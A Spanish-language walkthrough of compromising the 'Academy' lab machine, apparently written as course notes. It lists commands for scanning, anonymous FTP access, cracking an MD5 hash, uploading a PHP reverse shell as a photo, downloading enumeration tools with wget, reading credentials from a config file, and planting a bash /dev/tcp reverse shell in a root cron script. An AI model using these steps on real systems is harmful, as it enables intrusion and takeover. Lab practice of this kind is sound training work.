 ACADEMY
1) Para verificar la IP víctima
> sudo arp-scan -l
> sudo netdiscover -r 192.168.116.0/24
192.168.116.132
2) Escaneo de puertos
> nmap -T4 -p- -A 192.168.116.132
21/tcp open ftp vsftpd 3.0.3
note.txt
80/tcp open http Apache httpd 2.4.38 ((Debian))
3) Conexión FTP Puerto 21
> ftp 192.168.116.132
> anonymous
> anonymous
>ls
Se encuentra un archivo y se
descarga en el directorio local
> get note.txt
Se ve su contenido
> cat note.txt
Se ve un password pero en hash
4) Comprobar si es un hash
> hash-identifier
Y se comprueba que si es un MD5 hash
5) Descifrar el hash
hashcat crack md5 hash
(Se busca en google)
> locate rockyou.txt #verificar si esta descomprimido
> mousepad hashes.txt #se pega el hash encontrado
> hashcat –m 0 hashes /usr/share/wordlists/rockyou.txt
student
6) Búsqueda de directorios
DIRB
> dirb http://192.168.116.132
FFUF (Mejor que dirb)
> sudo apt install ffuf
> ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ
-u http://192.168.116.134/FUZZ
192.168.116.132/academy
En la web se puede cargar una foto.
Con esto se puede hacer un ataque
cargando un shell inverso
7) php Reverse Shell
(github)
> mousepad shell.php #se pega código google
> 192.168.116.129 #se configura en el script ip atacante
> nc -nvlp 1234
Luego se sube el archivo php reverse shell como si fuera una foto desde la web
Se obtiene la shell de Academy
>whoami
> sudo -l
8) LinPEAS: Escalada de privilegios
(github)
> mkdir transfer
> cd transfer
> mousepad linpeas.sh #se pega código google
> python3 -m http.server 80
> cd /tmp
> wget http://192.168.116.128/linpeas.sh
> chmod +x linpeas.sh
> ./linpeas.sh
NOTA:
/home/grimmie/backup.sh
/var/www/html/academy/admin/includes/config.php
> cat /var/www/html/academy/admin/includes/config.php
Se obtiene:
user: grimmie
password: My_V3ryS3cur3_P4ss
9) SSH
> ssh grimmie@192.168.116.132 #ip target
> My_V3ryS3cur3_P4ss
Se accede a Academy con el usuario grimmie
> cd /home/grimmie
> ls
> cat backup.sh #se ve un script
> systemctl list-timers #verifica si hay un timer backup.sh (no lo hay)
10) PSPY: Escalada de privilegios
(github)
> mv Downloads/pspy64 transfer
> cd /tmp
> wget http://192.168.116.129/pspy64
> chmod +x pspy64
> ./pspy64
PSPY muestra que backup.sh si se ejecuta cada minuto
Ya verificado lo anterior, se vuelve archivo backup.sh encontrado
> cd /home/grimmie
11) bash reverse shell one liner
(Se busca en google)
> nc -nlvp 8081
> nano backup.sh
> bash -i >& /dev/tcp/192.168.116.129/8081 0>&1
Se obtiene una shell root
> whoami
> cd /root
> ls
> cat flag.txt